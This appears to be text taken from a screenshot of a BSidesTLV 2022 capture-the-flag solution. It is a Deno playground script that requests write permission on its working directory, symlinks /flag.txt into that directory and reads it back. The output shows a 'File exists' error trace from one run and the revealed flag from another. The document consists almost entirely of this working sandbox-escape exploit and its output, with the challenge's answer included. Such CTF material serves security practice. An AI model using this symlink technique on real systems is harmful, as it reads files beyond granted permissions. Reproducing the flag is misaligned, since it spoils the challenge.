 Deno Playground
RUN SCRIPT
1 const cwd = Deno.cwd();
2 const desc1 = { name: "write", path: cwd } ;
3 const status1 = await Deno.permissions.request(desc1);
4 console.log(status1);
5 console.log("\n[*] listing files from /\n");
6 await Deno.symlink("/flag.txt", cwd+"/hacker3.txt");
7 console.log(await Deno.readTextFile(cwd+"/hacker3.txt"));
8
PermissionStatus { state: "granted", onchange: null }
[*] listing files from /
error: Uncaught (in promise) AlreadyExists: File exists (os error 17)
at deno:core/01_core.js:106:46
at unwrapOpResult (deno:core/01_core.js:126:13)
at async Object.symlink (deno:runtime/js/30_fs.js:365:5)
at async data:text/javascript,(async function(){ const cwd = Deno.cwd();const desc1 = { nam
e: "write", path: cwd } ;const status1 = await Deno.permissions.request(desc1);console.log(stat
us1);console.log("\n[*] listing files from /\n");await Deno.symlink("/flag.txt", cwd+"/hacker2.
txt");console.log(await Deno.readTextFile(cwd+"/hacker2.txt")); })();:1:206
PermissionStatus { state: "granted", onchange: null }
[*] listing files from /
BSidesTLV2022{symlinksAREfun}